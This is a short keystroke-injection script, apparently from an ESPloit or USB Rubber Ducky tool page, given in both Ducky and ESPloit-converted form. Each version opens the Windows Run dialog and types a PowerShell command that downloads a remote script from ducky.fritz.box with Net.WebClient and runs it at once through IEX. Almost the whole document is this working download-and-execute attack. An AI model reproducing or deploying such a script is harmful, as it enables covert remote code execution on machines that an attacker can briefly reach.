 <- BACK Convert Run Payload
DELAY 1000
GUI r
DELAY 1000
STRING powershell IEX (New-Object Net.WebClient).DownloadString('http://ducky.fritz.box/payload.ps1');
ENTER
Rem:Generated by Dckuino.js by NURRL
Rem:Modified for use with ESPloit by Corey Harding
Rem:-----
CustomDelay:1000
Press:131+114
CustomDelay:1000
Print:powershell IEX (New-Object Net.WebClient).DownloadString('http://ducky.fritz.box/payload.ps1');
Press:176